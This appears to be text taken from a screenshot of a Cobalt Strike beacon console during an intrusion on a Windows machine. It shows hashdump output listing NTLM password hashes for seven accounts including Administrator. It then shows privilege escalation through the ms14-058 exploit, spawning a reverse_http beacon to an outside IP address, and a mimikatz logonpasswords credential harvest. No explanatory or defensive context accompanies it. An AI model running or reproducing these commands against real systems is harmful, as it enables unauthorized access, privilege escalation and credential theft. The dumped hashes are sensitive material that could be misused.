 yyyy beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82501 bytes
[+] received password hashes:
admin:1000:aad3b435b51404eeaad3b435b51404ee:6136ba14352c8a09405bb14912797793:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:00affd88fa323b00d4560bf9fef0ec2f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
mysql:1003:aad3b435b51404eeaad3b435b51404ee:bc773a35876802f7edd10adcd0214dcf:::
pc:1002:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
test:1001:aad3b435b51404eeaad3b435b51404ee:0cb6948805f797bf2a82807973b89537:::
test123:1004:aad3b435b51404eeaad3b435b51404ee:c5a237b7e9d8e708d8436b6148a25fa1:::
beacon> elevate ms14-058 L0001
[*] Tasked beacon to run windows/beacon_http/reverse_http (47.111.129.24:51234) via ms14-058
beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 851081 bytes
[ADMIN-PC] SYSTEM */2140
beacon>